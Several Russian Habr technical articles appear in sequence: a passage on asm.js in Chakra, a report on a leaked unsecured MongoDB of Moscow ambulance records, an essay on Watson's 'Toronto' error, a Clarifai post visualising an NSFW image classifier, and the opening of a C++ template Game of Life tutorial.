* **Генерация оптимизированного типо-специализированного кода**. Учитывая, что asm.js поддерживает только нативные типы (int, double, float или [SIMD](http://discourse.specifiction.org/t/request-for-comments-simd-js-in-asm-js/676)-значения), Chakra использует информацию о типах для генерации типо-специализированного кода на основании кода на asm.js.
* **Ускоренное выполнение типо-специализированного кода** интерпретатором Chakra за счет использования информации о типах в целях исключения упаковки и распаковки числовых значений и благодаря исключению потребности в генерации профиля данных при интерпретации. Для не asm.js-кода на JavaScript интерпретатор Chakra создает и поддерживает профили данных для JIT-компилятора, чтобы обеспечить генерацию высоко-оптимизированного JIT-кода. Типо-специализированный байткод, созданный на основе корректного asm.js-кода, уже содержит всю информацию, необходимую для JIT-компилятора для создания оптимизированного машинного кода. Типо-специализированный интерпретатор работает в 4-5 раз быстрее чем интерпретатор с профилями данных.
* **Ускоренная компиляция JIT-компилятором** Chakra. Asm.js-код обычно генерируется с использованием [LLVM-компилятора и инструментов Emscripten](http://ejohn.org/blog/asmjs-javascript-compile-target/). JIT-компилятор Chakra учитывает уже сделанные оптимизации, присутствующие в asm.js-коде, сгенерированном LLVM-компилятором. К примеру, наш JIT-компилятор не делает прохода встраивания кода, ориентируясь на встраивание, уже сделанное LLMV-компилятором. Исключение анализа кода для таких JIT-оптимизаций не только помогает сэкономить циклы CPU и использование батареи при генерации кода, но также существенно повышает скорость работы JIT-компилятора.
* **Предсказуемая производительность** за счет исключения страховок в скомпилированном asm.js-коде. Учитывая динамическую природу JavaScript, все современные движки JavaScript поддерживают некоторую форму перехода к выполнению неоптимизированного кода, называемых страховками (“bailout” в данном случае переведено как страховка). Они срабатывают в тем моменты, когда движки понимают, что предположения, сделанные JIT-компилятором, более не верны для скомпилированного кода. Страховки не только влияют на общую производительность, но и делают время выполнения непредсказуемым. Используя преимущества безопасных ограничений на типы для корректного asm.js-кода, код, сгенерированный JIT-компилятором Chakra, гарантированно не требует страховок.
Оптимизации JIT-компилятора для Asm.js
--------------------------------------
Помимо изменений в процесс исполнения кода, описанных выше, JIT-компилятор Chakra также пользуется преимуществами ограничений, накладываемых спецификацией asm.js. Эти улучшения помогают JIT-компилятору Chakra генерировать код, который будет выполняться с производительностью, близкой к нативной, — заветная цель для всех JIT-компиляторов динамичных языков. Давайте рассмотрим детальнее две такие оптимизации.
### Исключение вызовов помощников и страховок
Код помощников и страховок, действует как мощный спасительный круг для скомпилированного кода динамических языков. Если любое из предположений, сделанных JIT-компилятором во время компиляции кода, становится неверным, должен быть безопасный механизм корректного продолжения выполнения кода.
Помощники могут использоваться для обработки неожиданных ситуаций при выполнении операции, после чего контроль может быть возвращен JIT-коду. Страховки обрабатывают ситуации, в которых JIT-код не может восстановиться после наступления не предсказанных условий и управление требуется передать назад интерпретатору для выполнения оставшейся части текущей функции.
К примеру, если переменная кажется целым числом, и компилятор сгенерировал код с этим предположением, появление вещественного числа не должно влиять на корректность. В таких случаях код помощника или страховки используется для продолжения выполнения даже со снижением производительности. Для asm.js-кода Chakra не генерирует дополнительного кода помощников или страховок.
Чтобы понять, почему это не нужно, давайте посмотрим пример функции, возводящей в квадрат, внутри asm.js-модуля, который был упрощен в целях объяснения концепции:
```
function PhysicsEngine(global, foreign, heap) {
"use asm";
…
// Function Declaration
function square(x) {
x = +x;
return +(x*x);
}
…
}
```
Функция *square* в примере кода выше транслирует две x64-машинные инструкции в код на asm.js, исключая пролог и эпилог, генерируемые для данной функции.
```
xmm1 = MOVAPS xmm0 //Перемещение нативного double во временный регистр
xmm0 = MULSD xmm0, xmm1 //Умножение
```
Для сравнения, скомпилированный код, сгенерированный для функции square, при отключенном asm.js включает около 10 машинных инструкций. В том числе:
* Проверка, что параметр помечен как double, если нет, то переход к помощнику, конвертирующему из любого типа в double
* Извлечение вещественного значения из помеченного double
* Умножение значений
* Конвертация результата назад в помеченный double
JIT-компилятор Chakra способен генерировать эффективный код для asm.js, используя преимущества информации о типах для переменных, которая не изменяется за время жизни программы. Валидатор и компоновщик Asm.js также это учитывают. Так как все внутренние переменные в asm.js имеют нативный тип (int, double, float или SIMD-значения), внутренние функции спокойно используют нативные типы без упаковки их в переменные JavaScript для передачи между функциями. В терминологии компилятора это часто называется прямыми вызовами и исключением упаковки или преобразований при работе с данными в коде на asm.js. При этом для внешних вызовов в или из JavaScript, все входящие переменные преобразуются в нативные типы, а исходящие нативные типы при упаковке преобразуются в переменные.
### Исключение проверки границ при доступе к типизированным массивам
В предыдущем посте мы рассказывали, как JIT-компилятор Chakra реализует [оптимизацию автоматически типизированных массивов](http://blogs.msdn.com/b/ie/archive/2014/10/09/announcing-key-advances-to-javascript-performance-in-windows-10-technical-preview.aspx), одновременно вынося проверки границ за рамки массивов, таким образом улучшая производительность операций с массивом внутри цикла до 40%. Учитывая ограничения типов в asm.js, JIT-компилятор Chakra полностью исключает проверку границ для доступа к типизированным массивам для всего скомпилированного asm.js-кода, независимо от места в коде (внутри или снаружи цикла или функции) или типа типизированного массива. Он также исключает проверку границ для постоянных и непостоянных индексированных запросов к типизированным массивам. Вместе эти оптимизации позволяют достичь производительности, близкой к нативной, при работе с типизированными массивами в asm.js-коде.
Ниже приведен упрощенный пример сохранения в типизированном массиве с постоянным сдвигом и одной x64-машинной инструкцией, сгенерированной компилятором Chakra для соответствующего кода на asm.js:
```
int8ArrayView[4] = 25; //JavaScript-код
[Address] = MOV 25 //Одна машинная инструкция для хранения значения
```
При компиляции asm.js-кода, JIT-компилятор Chakra может предварительно вычислить финальный адрес, соответствующий int8ArrayView[4], прямо во время компоновки asm.js-кода (первом вызове asm.js-модуля) и поэтому сгенерировать одну инструкцию, соответствующую сохранению в типизированном массиве. Для сравнения, скомпилированный код, сгенерированный для той же самой операции из не asm.js кода на JavaScript приводит к примерно 10-15 машинным инструкциям, что довольно-таки значительно. Операция при этом включает такие шаги:
* Загрузка типизированного массива из переменной в замыкании (в asm.js типизированный массивы уже захватываются замыканием)
* Проверка, что переменная из замыкания на самом деле является типизированным массивом, если нет, то вызывается страховочный код
* Проверка, что индекс находится в рамках длины типизированного массива; если условия не выполняются, то происходит переход к коду помощника или страховки
* Сохранение значения в буфере массива
Проверки, приведенные выше, удаляются из кода на asm.js благодаря строгим ограничения на то, что может быть изменено внутри asm.js-модуля. К примеру, переменная, указывающая на типизированный массив в asm.js-модуле не меняется. Если она изменяется, то это уже не корректный код на asm.js, что отлавливается на этапе валидации кода. В таких случаях код обрабатывается также, как и любая другая функция на JavaScript.
Улучшение сценариев и рост производительности от Asm.js
-------------------------------------------------------
Уже из первых результатов, которые вы можете попробовать в свежих сборка превью Windows 10, мы увидели несколько классных сценариев, выигрывающих в производительности от поддержки asm.js в Chakra и Microsoft Edge. Если вы хотите сами поиграться, запустите игры вроде [Angry Bots](http://beta.unity3d.com/jonas/AngryBots/), [Survival Shooter](http://willgoldstone.com/night3/), [Tappy Chicken](https://www.unrealengine.com/html5/) или попробуйте несколько веселых демок asm.js, приведенных [здесь](https://github.com/kripken/emscripten/wiki/Porting-Examples-and-Demos).
Если говорить про улучшения в производительности, есть несколько измерителей скорости asm.js, которые постоянно развиваются. Уже с предварительной поддержкой asm.js **Chakra и Microsoft Edge работают более чем на 300% быстрее в [Unity Benchmark](http://blogs.unity3d.com/2014/10/07/benchmarking-unity-performance-in-webgl/)** и примерно на 200% быстрее в индивидуальных тестах вроде zlib, используемом в тестовых наборах Google Octane и Apple Jet Stream.
*Unity Benchmark scores for 64-bit browsers (Click to enlarge)
(System info: Intel Core(TM) i7 CPU 860 @ 2.80GHz (4 cores), 12GB RAM running 64 bit Windows 10 Preview)
(Scores have been scaled so that IE11 = 1.0, to fit onto a single chart)*
Что же дальше?
--------------
Это первый шаг в сторону интеграции asm.js в веб-платформу, стоящую за Microsoft Edge. Мы рады результатам, но еще не все сделали. Мы работаем над тонкой настройкой цепочки исполнения кода в Chakra для поддержки Asm.js – собираем данные, чтобы убедиться, что текущий подход к архитектуре работает хорошо на реальных сценариях использования asm.js, анализируем и пытаемся улучшить производительность, функциональность, поддержку инструментов и т.п. прежде, чем включать эту опцию по умолчанию.
Как только она будет включена, asm.js заработает не только в Microsoft Edge, но также и станет доступен в Windows-приложениях, написанных на HTML/CSS/JS, а также в WebView, так как он использует движок рендеринга EdgeHTML, поставляемый с MicrosoftEdge в Windows 10.
Мы также хотим поблагодарить коллег из Mozilla, с которыми мы тесно сотрудничали с самого начала внедрения поддержки asm.js, и Unity за их поддержку и сотрудничество при внедрении asm.js в Chakra и Microsoft Edge. И отдельное большое спасибо всем разработчикам и пользователям Windows 10 и Microsoft Edge, которые оставляли нам ценные отзывы. Продолжайте в том же духе! Вы можете написать нам в Twitter на [@MSEdgeDev](https://twitter.com/MSEdgeDev) или через [Connect](http://connect.microsoft.com/ie). | https://habr.com/ru/post/258019/ | null | ru | null |
# Доктор едет, едет
В открытом доступе была обнаружена база данных MongoDB, не требующая аутентификации, в которой находилась информация московских станций скорой медицинской помощи (ССМП).

К сожалению, это не единственная проблема: во-первых, на этот раз данные действительно утекли, а во-вторых – вся чувствительная информация хранилась на сервере, находящемся в Германии (*хотелось бы поинтересоваться – не нарушает ли это никакой закон или ведомственные инструкции?*).
`Дисклеймер: вся информация ниже публикуется исключительно в образовательных целях. Автор не получал доступа к персональным данным третьих лиц и компаний. Информация взята либо из открытых источников, либо была предоставлена автору анонимными доброжелателями.`
Сервер с базой, которая называется «*ssmp*», располагается на площадке известного хостинг-провайдера Hetzner в Германии.

По косвенным признакам удалось установить предполагаемого владельца сервера и базы – российская компания *ООО «Компьютерные интеллектуальные системы»*.
На странице c-i-systems.com/solutions/programs-smp/, компания нам сообщает:
> КИС СМП — программный продукт, предназначенный для автоматизации работы станций скорой (специализированной) медицинской помощи (СМП) в границах субъекта РФ и обеспечивает:
>
> * прием вызовов;
> * регистрацию и перенаправление вызовов;
> * формирование, мониторинг и управление выездными бригадами станций СМП;
> * массовое переподчинение бригад СМП при ликвидации чрезвычайных ситуаций;
> * работу единого центра обработки вызовов СМП;
> * обмен данными с внешними информационными системами.
>
>
>
>

База имела размер 17.3 Гб и содержала:
* дата/время вызова бригады скорой помощи
* ФИО членов бригады скорой помощи (включая водителя)
* госномер автомобиля бригады скорой помощи
* статус автомобиля бригады скорой помощи (например, “ прибытие на вызов”)
* адрес вызова
* ФИО, дата рождения, пол пациента
* описание состояния пациента (например, “температура >39, плохо снижается, взрослый”)
* ФИО вызывавшего скорую помощь
* контактный телефон
* и многое другое…
Данные в базе похожи на лог какой-то системы мониторинга/отслеживания процесса выполнения задачи. Интерес представляет поле «*data*» в таблице «*assign\_data\_history*».

*(Разумеется, на картинке выше я постарался скрыть все персональные данные.)*
Как было написано в самом начале — отсутствие аутентификации на этот раз не является единственной проблемой.
Самое главное – данную базу первыми обнаружили украинские хакеры из группировки *THack3forU*, которые оставляют в найденных MongoDB разные послания и уничтожают информацию. На этот раз хлопцы отличились этим:
> "Hacked by THack3forU! Chanel.\nПутін хуйло,\nМєдвєдєв чмо,\nСтрєлков гамно ,\nРосія ДНО!"
и конечно тем, что, скачав все 17 Гб, выложили их в формате CSV на файлхостинг *Mega.nz*. Про то, как обнаруживают открытые базы данных MongoDB – [тут](https://www.devicelock.com/ru/blog/obnaruzhenie-otkrytyh-baz-dannyh-mongodb-i-elasticsearch.html).
Как только владелец базы был установлен, я отослал ему оповещение с предложением все-таки закрыть доступ к базе, хотя уже и было поздно – данные «ушли».
Первый раз поисковик *Shodan* зафиксировал эту базу 28.06.2018, а доступ к ней был наконец закрыт 08.04.2019, где-то между 17:20 и 18:05 (МСК). С момента оповещения прошло чуть менее 6 часов.
Новости про утечки информации и инсайдеров всегда можно найти на моем Telegram-канале «[Утечки информации](http://tele.click/dataleak)». | https://habr.com/ru/post/447290/ | null | ru | null |
# Дядя Боб Мартин: «Вези меня в Торонто, HAL»
Я не перестаю читать в новостях о неизбежном наступлении беспилотных автомобилей. Финансовые новости все время трещат об этой идее, и технологические тоже. Прогнозируют, что в течение следующих пяти лет водители грузовиков, таксисты и уберисты останутся без работы.
У меня есть одно слово для всех этих прогнозов: *Торонто!*
Вы помните тот момент, когда IBM Watson играл и выиграл в «Джеопарди»? [Jeopardy — ТВ игра в США, похожая на «Свою игру». — прим. пер.] Это произошло в феврале 2011 года. Успех был впечатляющим. Watson так значительно превосходил соперников-людей, что было несколько грустно. После этого, Кен Дженнингс [Ken Jennings], один из оппонентов Watson'а, который перед этим выиграл 74 игры подряд, нехотя признал поражение, приветствуя «наших новых компьютерных повелителей».
Несмотря на выдающийся успех IBM, не обошлось без недоразумений. И они были очень показательными. Ошибки, которые допустил Watson, были не такими, какие сделал бы человек. Действительно, от них глаза на лоб лезли — и, если представить последствия, то и волосы встают дыбом.
Один такой случай произошел, когда соперников попросили назвать город в США, в котором есть один аэропорт, названный в честь героя Второй Мировой Войны, и другой аэропорт, названный в честь битвы в ней же. Задумайтесь на секунду. Пробегитесь по трем крупнейшим городам в США. Нью-Йорк? Нет, Аэропорт Джона Кеннеди, Ла-Гуардия и Ньюарк не подходят. Лос-Анджелес? Нет, Аэропорт Лос-Анджелес, Аэропорт Джон Уэйн, Онтэрио не подходят. Ага! О'Хара и Мидуэй! Это они. Так какой город США выбрал Watson?
*Торонто.*
Конечно, сейчас ясно, что существовала причина, по которой Watson выбрал Торонто вместо Чикаго. В конце-концов, Watson был компьютером и у компьютеров всегда есть абсолютно дискретные и однозначные причины, по которым они делают что-либо. Ряд `if`-выражений, сравнивающих взвешенные значения при помощи сложного ассоциативного дерева, дал конечный, определенный результат. То есть, безусловно, существовала причина. Веская причина.
Я не знаю подробностей. Я хотел бы знать, поскольку я думаю, что ответ был бы интересным с технической точки зрения. С другой стороны, меня не сильно волнует, какие были причины, потому что, какими бы они ни были, ответ, который дал Watson, был в высшей степени дурацким.
Ни один человек со средним интеллектом не допустил бы такой ошибки. И ни один человек не смог бы понять, как другой человек может так ошибиться. Действительно, любой человек, который бы настаивал на таком ответе (как это делал Watson), мог бы легко быть признанным недееспособным.
Итак, налицо дилемма: Watson превосходит соперников по «Джеопарди» со значительным отрывом. Заявляется, что машины без водителей будут так же значительно превосходить водителей-людей. Беспилотные автомобили уменьшат количество аварий и жертв, сделают дороги безопаснее. Так утверждают.
Со временем, произойдет неизбежная трагедия. Мы можем себе ее представить. Однажды, беспилотный автомобиль может сбить двухлетнего ребенка, заблудившегося на улице.
У машины будет веская причина убить его. В конце концов, автомобиль — это компьютер, а у компьютеров всегда есть абсолютно дискретная и однозначная причина того, что они делают. И, поверьте мне, *каждый* захочет узнать причину, по которой маленький ребенок должен был умереть.
Представьте себе зал суда. Обезумевшие родители, гневная пресса, подавленные адвокаты, представляющие компанию, выпустившую автомобиль. Бортовой компьютер находится на стойке. Он вот-вот ответит на вопрос. Стоит тишина, поскольку все склонились к нему. Обвинитель задает вопрос по существу: «Почему этот ребенок должен был умереть?». И компьютер, распарсив все данные из памяти, бежит по цепочке `if`-выражений, сравнивая все аккуратно взвешенные значения, и наконец, отвечает: «Причина была в том, что *Торонто*». | https://habr.com/ru/post/334130/ | null | ru | null |
# На что смотрит свёрточная нейросеть, когда видит наготу

На прошлой неделе в компании Clarifai мы формально анонсировали нашу [модель распознавания непристойного контента (NSFW, Not Safe for Work)](http://blog.clarifai.com/moderate-filter-or-curate-adult-content-with-clarifais-nsfw-model/).
*Предупреждение и отказ от ответственности. Эта статья содержит изображения обнажённых тел в научных целях. Мы просим не читать дальше тех, кому не исполнилось 18 лет или кого оскорбляет нагота.*
---
Автоматическое выявление обнажённых фотографий было центральной проблемой компьютерного зрения на протяжении более двух десятилетий, и из-за своей богатой истории и чётко поставленной задачи она стала отличным примером того, как развивалась технология. Я использую проблему детектирования непристойности для пояснения, как обучение современных свёрточных сетей отличается от исследований, проводившихся в прошлом.
### В далёком 1996 году...

Одна из первых работ в этой области имела простое и понятное название: «Поиск обнажённых людей», авторы Маргарет Флек и др. Она была опубликована в середине 90-х и представляет собой хороший пример того, чем занимались специалисты по компьютерному зрению до массового распространения свёрточных сетей. В части 2 научной статьи они приводят обобщённое описание техники:
> Алгоритм:
>
> * Сначала найти изображения с большими областями пикселов телесного цвета.
> * Затем в этих областях найти удлинённые области и сгруппировать их в возможные человеческие конечности или объединённые группы конечностей, используя специализированные модули группировки, которые вмещают значительный объём информации о структуре объекта.
>
Обнаружение кожи осуществлялось путём фильтрации цветового пространства, а группировка регионов кожи происходило с помощью моделирования человеческой фигуры как «набора почти цилиндрических частей, где индивидуальные очертания частей и соединения между частями ограничены геометрией скелета (раздел 2). Более понятной методы разработки такого алгоритма становятся, если изучить иллюстрацию 1 в научной статье, где авторы показали некоторые правила группировки, составленные вручную.

В научной статье говорится о «точности распознавания 60% и полноте (recall) 52% на неконтролируемой выборке из 138 изображений обнажённых людей». Авторы также показывают примеры корректно распознанных изображений и ложных срабатываний с визуализацией тех областей, которые обрабатывал алгоритм.

Главная проблема при составлении правил вручную — это то, что сложность модели ограничена терпением и воображением исследователей. В следующей части мы увидим, как свёрточная нейросеть, обученная для выполнения той же задачи, демонстрирует намного более сложное представление тех же данных.
### Теперь в 2014 году...
Вместо изобретения формальных правил для описания, как должны быть представлены входные данные, исследователи в области глубинного обучения придумывают сетевые архитектуры и наборы данных, которые позволят системе ИИ освоить эти представления напрямую из данных. Однако из-за того, что исследователи не указывают точно, как должна реагировать сеть на заданные входные данные, возникает новая проблема: как понять, на что конкретно реагирует нейросеть?

Для понимания действий свёрточной нейросети нужно интерпретировать активность признака на различных уровнях. В остальной части статьи мы изучим раннюю версию нашей модели NSFW, подсвечивая активность с верхнего уровня вниз до уровня пиксельного пространства на входе. Это позволит увидеть, какие конкретно шаблоны на входе вызвали определённую активность на карте признаков (то есть почему, собственно, изображение помечено как "NSFW").
**Чувствительность к заслону**
Иллюстрация внизу показывает фотографии [Лены](https://en.wikipedia.org/wiki/Lenna) [Сёдерберг](http://www.cs.cmu.edu/~chuck/lennapg/lenna.shtml) после применения скользящих окон 64х64 с шагом 3 нашей модели NSFW к обрезанным/заслонённым версиям исходного изображения.

Чтобы построить теплокарту слева, мы отправляли каждое окно в нашу свёрточную нейросеть и усредняли оценку "NSFW" для каждого пиксела. Когда нейросеть встречается с фрагментом, заполненным кожей, то склонна оценивать его как "NSFW", что приводит к появлению больших красных областей на теле Лены. Для создания теплокарты справа мы систематически заслоняли части исходного изображения и отмечали -1 как оценку "NSFW" (то есть оценку "SFW"). Когда большинство регионов NSFW закрыто, оценка "SFW" возрастает, и мы видим более высокие значения на теплокарте. Для ясности, вот примеры изображений, которые мы отдавали в свёрточную нейросеть для каждого из двух экспериментов вверху.

Одной из замечательных особенностей этих экспериментов является то, что их можно проводить даже если классификатор — абсолютный «чёрный ящик». Вот фрагмент кода, который воспроизводит эти результаты через наши API:
```
# NSFW occlusion experiment
from StringIO import StringIO
import matplotlib.pyplot as plt
import numpy as np
from PIL import Image, ImageDraw
import requests
import scipy.sparse as sp
from clarifai.client import ClarifaiApi
CLARIFAI_APP_ID = '...'
CLARIFAI_APP_SECRET = '...'
clarifai = ClarifaiApi(app_id=CLARIFAI_APP_ID,
app_secret=CLARIFAI_APP_SECRET,
base_url='https://api.clarifai.com')
def batch_request(imgs, bboxes):
"""use the API to tag a batch of occulded images"""
assert len(bboxes) < 128
#convert to image bytes
stringios = []
for img in imgs:
stringio = StringIO()
img.save(stringio, format='JPEG')
stringios.append(stringio)
#call api and parse response
output = []
response = clarifai.tag_images(stringios, model='nsfw-v1.0')
for result,bbox in zip(response['results'], bboxes):
nsfw_idx = result['result']['tag']['classes'].index("sfw")
nsfw_score = result['result']['tag']['probs'][nsfw_idx]
output.append((nsfw_score, bbox))
return output
def build_bboxes(img, boxsize=72, stride=25):
"""Generate all the bboxes used in the experiment"""
width = boxsize
height = boxsize
bboxes = []
for top in range(0, img.size[1], stride):
for left in range(0, img.size[0], stride):
bboxes.append((left, top, left+width, top+height))
return bboxes
def draw_occulsions(img, bboxes):
"""Overlay bboxes on the test image"""
images = []
for bbox in bboxes:
img2 = img.copy()
draw = ImageDraw.Draw(img2)
draw.rectangle(bbox, fill=True)
images.append(img2)
return images
def alpha_composite(img, heatmap):
"""Blend a PIL image and a numpy array corresponding to a heatmap in a nice way"""
if img.mode == 'RBG':
img.putalpha(100)
cmap = plt.get_cmap('jet')
rgba_img = cmap(heatmap)
rgba_img[:,:,:][:] = 0.7 #alpha overlay
rgba_img = Image.fromarray(np.uint8(cmap(heatmap)*255))
return Image.blend(img, rgba_img, 0.8)
def get_nsfw_occlude_mask(img, boxsize=64, stride=25):
"""generate bboxes and occluded images, call the API, blend the results together"""
bboxes = build_bboxes(img, boxsize=boxsize, stride=stride)
print 'api calls needed:{}'.format(len(bboxes))
scored_bboxes = []
batch_size = 125
for i in range(0, len(bboxes), batch_size):
bbox_batch = bboxes[i:i + batch_size]
occluded_images = draw_occulsions(img, bbox_batch)
results = batch_request(occluded_images, bbox_batch)
scored_bboxes.extend(results)
heatmap = np.zeros(img.size)
sparse_masks = []
for idx, (nsfw_score, bbox) in enumerate(scored_bboxes):
mask = np.zeros(img.size)
mask[bbox[0]:bbox[2], bbox[1]:bbox[3]] = nsfw_score
Asp = sp.csr_matrix(mask)
sparse_masks.append(Asp)
heatmap = heatmap + (mask - heatmap)/(idx+1)
return alpha_composite(img, 80*np.transpose(heatmap)), np.stack(sparse_masks)
#Download full Lena image
r = requests.get('https://clarifai-img.s3.amazonaws.com/blog/len_full.jpeg')
stringio = StringIO(r.content)
img = Image.open(stringio, 'r')
img.putalpha(1000)
#set boxsize and stride (warning! a low stride will lead to thousands of API calls)
boxsize= 64
stride= 48
blended, masks = get_nsfw_occlude_mask(img, boxsize=boxsize, stride=stride)
#viz
blended.show()
```
Хотя такие эксперименты позволяют легко увидеть результат работы классификатора, у них есть недостаток: сгенерированные визуализации часто довольно расплывчаты. Это мешает по-настоящему понять, что в реальности делает нейросеть и понять, что может пойти неправильно во время её обучения.
**Развёртывающие нейронные сети (Deconvolutional Networks)**
После обучения сети на заданном наборе данных нам бы хотелось взять изображение и класс, и спросить у нейросети что-нибудь вроде «Как мы можем изменить это изображение, чтобы оно лучше соответствовало заданному классу?». Для такого мы используем развёртывающую нейросеть, как описано в разделе 2 вышеупомянутой научной статьи Зайлера и Фергуса 2014-го года:
> Развёртывающую нейросеть можно представить как свёрточную нейросеть, которая использует такие же компоненты (фильтрация, пулинг), но наоборот, так что вместо отображения пикселов для признаков она делает противоположное. Для изучения конкретной активации свёрточной нейросети, мы устанавливаем все остальные активации в этом слое на ноль и пропускаем карты признаков как входящие параметры к присоединённому слою развёртывающей нейросети. Потом мы успешно производим 1) анпулинг; 2) исправление и 3) фильтрацию, чтобы восстановить активность в нижнем слое, который породил выбранную активацию. Потом процедура повторяется до тех пор, пока мы не дойдём до исходного пиксельного слоя.
>
>
>
> […]
>
>
>
> Процедура похожа на обратное распространение одной сильной активации (в отличие от обычных градиентов), например, вычисление , где  — это элемент карты признаков с сильной активацией, а  — исходное изображение.
Вот результат, полученный от развёрточной нейросети, которой дали задание показать необходимые изменения на фотографии Лены, чтобы она больше походила на порнографию (примечание: используемая здесь развёрточная нейросеть работает только с квадратными изображениями, так что мы дополнили фотографию Лены до квадрата):

[Барбара](https://dsp.stackexchange.com/questions/18631/who-is-barbara-test-image) — более пристойная версия Лены. Если верить нейросети, это можно исправить, добавив красного цвета на губы.

Следующий кадр с [Урсулой Андресс](https://en.wikipedia.org/wiki/Ursula_Andress) в роли Хани Райдер из фильма «Доктор Ноу» с Джеймсом Бондом, занял первое место в [опросе 2003 года](http://news.bbc.co.uk/2/hi/entertainment/3250386.stm) на «самый сексуальный момент в истории кинематографа».

Выдающийся результат вышеописанных экспериментов состоит в том, что нейросеть смогла понять, что красные губы и пупки — это индикаторы "NSFW". Скорее всего, это означает, что мы не включили достаточное количество изображений красных губ и пупков в наш обучающий набор данных "SFW". Если бы мы оценивали нашу модель только изучая точность/полноту и кривые ROC (показаны внизу, набор тестовых изображений: 428 271), мы бы никогда не обнаружили этот факт, потому что у нашей тестовой выборки такой же недостаток. Это показывает фундаментальную разницу между классифакторами на основе правил и современными исследованиями ИИ. Вместо переработки признаков вручную, мы перекраиваем набор данных, пока признак не улучшится.
В конце концов, для проверки надёжности, мы запустили развёрточную нейросеть на хардкорной порнографии, чтобы убедиться, что усвоенные признаки действительно соответствуют объектам, которые очевидно относятся к NSFW.

Здесь мы ясно видим, что свёрточная нейросеть правильно усвоила объекты «пенис», «анус», «влагалище», «сосок» и «ягодицы» — те объекты, которая наша модель должна распознавать. Более того, обнаруженные признаки гораздо более подробны и сложны, чем могут вручную описать исследователи, и это объясняет тот значительный успех, которого мы добились при использовании свёрточных нейросетей для распознавания непристойных фотографий. | https://habr.com/ru/post/282071/ | null | ru | null |
# Жизнь во время компиляции
*Статья не о том, чем заняться, пока собирается проект.*
Фраза «Шаблоны — полноценный, тьюринг-полный, язык» часто воспринимается с недоверием. Это же просто обобщающая возможность современных языков программирования, откуда там вычислительные возможности? Так думал и я. Теперь хочу переубедить остальных, попутно объясняя принципы работы шаблонов для начинающих, вроде меня.
Мое понимание шаблонов впервые пошатнулось после прочтения главы «Метапрограммирование» из книги о С++ от создателя С++ — показалось, что они действительно могут быть полноценным языком программирования внутри языка программирования. Во всяком случае, там точно есть рекурсия. Но лучший способ доказать себе что-то — попытаться сделать, что мы и сделаем.
Существует множество реализаций легендарной игры «Жизнь» Джона Конвея, безумных и не очень. Но все они имеют общий фатальный недостаток: каждая итерация Жизни *вычисляется* непосредственно во время работы программы. Попробуем это исправить.
#### Что такое шаблоны
Это механизм языка, который создает конкретные функции\типы данных за вас, позволяя писать обобщенные алгоритмы, структуры данных и тому подобное — программист сам подставит нужный параметр, и компилятор, по шаблону, создаст соответствующую сущность.
```
template
class SomeClass
{
T i;
};
template // class тут — то же самое, что и typename!
T sum( T a, T b )
{
return a + b;
}
SomeClass obj\_1;
SomeClass obj\_1;
double i = sum( 3.14, 15.9 );
```
Компилятор создаст два независимых класса для параметров int и double, и одну функцию sum, принимающую и возвращающую величину типа double.
Поэтому шаблоны и называются шаблонами — вы создаете класс\функцию, некоторые участки не заполняете, оставляете вместо пропусков метки, перечисляете названия этих меток перед описанием класса и все. Потом, при использовании шаблонной сущности, вписываете нужные параметры в угловых скобочках и компилятор подставит их в нужные участки кода.
«Не заполнить» можно тип переменной, указав перед названием пропущенного места class\typename, или некую величину, указав ее тип напрямую, вместо class\typename.
Хотя typename и class в языке шаблонов имеют абсолютно одно и то же значение, разницей в написании можно воспользоваться для упрощения понимания кода — к примеру, использовать typename там, где в качестве параметра могут оказаться не только сложные, но и простые типы данных (plain old data), а class — там, где ожидаются исключительно сложные «взрослые» классы.
#### И все?
В общем-то, да, этого достаточно.
Еще желательно, чтобы компилятор соответствовал стандарту С++11 и умел вычислять результаты константных выражений, содержащих простые функции, на этапе компиляции.
Но для упрощения кода нам понадобятся псевдонимы для типов. С++ предоставляет 2 механизма для обзывания чего-то сложного чем-то простым: typedef и using. Последний появился в С++11 и отличается от typedef'а (являющегося пережитком С) более понятным синтаксисом и поддержкой шаблонизации:
```
// укажем, что "строки" — другое название вектора из строк
typedef std::vector Strings; // ок
using Strings = std::vector; // ок
// пример взят из Википедии
typedef void (\*FunctionType)(double); // черт ногу сломит
using FunctionType = void (\*)(double); // FunctionType — указатель на функцию, принимающую double, возвращающую void
// укажем, что куб — некая трехмерная матрица, содержащая значения типа T
template
typedef Matrix Cube; // ошибка компиляции
template
using Cube = Matrix; // ок
```
Следовательно, using – более понятная и расширенная версия typedef. Знайте про typedef, но используйте using.
#### Что такое Жизнь
Игра Жизнь — симулятор жизни клеточек на поле. Существует много вариантов правил Жизни, но используем классические. Живая клеточка умирает от скуки, если соседей меньше двух, или голода, если соседей больше трех. В пустой клеточке зарождается жизнь только когда рядом с ней строго 3 живые клеточки, т.е. есть родители и акушер.
Проанализируем задачу: для Жизни нужны клеточки, пространство, на котором они находятся, способ определения следующего состояния каждой клеточки, на основании количества ее соседей.
Значит, шаблоны в С++ должны позволять: задание начального поля, выделение каждой клетки поля, определение ее соседей, подсчет их количества, определение будущего состояния, формирование следующего поля и зацикливание алгоритма на определенное количество раз. К тому же, нужно не забыть о выводе всех итераций алгоритма.
#### Зарождаем жизнь
В начале была клетка:
```
struct O { }; // dead
struct X { }; // alive
```
И привязка типа клетки к значению:
```
template // базовый вид — неопределенная функция
constexpr bool is\_alive();
template<> // специальный вид для типа О
constexpr bool is\_alive()
{ return false; }
template<> // специальный вид для типа X
constexpr bool is\_alive()
{ return true; }
```
Стоит уточнить, что язык шаблонов может оперировать только типами данных и константными значениями, которые можно вычислить во время компиляции.
Слово «constexpr» указывает компилятору, что функция должна иметь возможность выполняться на этапе компиляции. Если компилятору покажется, что для этой функции такое обеспечить нельзя — он выдаст ошибку.
Еще тут обнаруживается новая возможность языка шаблонов — специализация. Это позволяет создавать специальные виды сущностей для конкретных параметров. В крайнем случае, при полной специализации, как в примере выше, от списка шаблонов остаются только угловые скобки.
Специализация — та самая возможность, которая наделяет шаблоны способом выхода из рекурсии. О ней — чуть позже.
##### Стартовые условия
Не будем изобретать велосипед и зададим игровое поле с помощью tuple из STL, игровые параметры — константами:
```
using start = tuple<
O, O, O, O, O,
O, O, X, O, O,
O, O, O, X, O,
O, X, X, X, O,
O, O, O, O, O
>;
// параметры игры
const int width = 5;
const int height = 5;
const int iterations = 20;
```
tuple – структура данных, которая может содержать различные типы данных — своеобразный гетерогенный массив. Хранить мы в ней, по сути, ничего не будем — нас интересует только тип tuple, состоящий из ранее заданных типов О и Х. Важно понять, что никаких значений, которые попадут в собранную программу, тут не существует, нас интересует только тип и работаем мы только с типом.
##### Рекурсивный подсчет живых клеток
